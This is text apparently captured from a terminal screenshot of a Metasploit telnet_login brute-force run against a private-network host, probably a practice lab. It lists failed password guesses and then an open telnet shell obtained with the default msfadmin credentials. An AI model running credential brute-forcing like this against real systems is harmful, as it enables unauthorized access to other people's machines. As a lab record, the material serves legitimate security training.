 File Edit View Search Terminal Help
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:afanasev (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:agafonov (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:agata (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:aksenov (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:aleksander (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:aleksandrov (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:alekse (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:alenka (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:alexe (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:alexeev (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:alla (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:anatol (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:andre (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:andreev (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:andrey (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:anna (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:anya (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:ao (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:aozt (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:arhipov (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:art (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:avdeev (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:avto (Incorrect: )
[-] 192.168.0.13:23 - 192.168.0.13:23 - LOGIN FAILED: 111111:bank (Incorrect: )
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(telnet_login) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell TELNET msfadmin:msfadmin (192.168.0.13:23) 192.168.0.14:43435 -> 192.168.0.13:23 (192.168.0.13)
msf auxiliary(telnet_login) >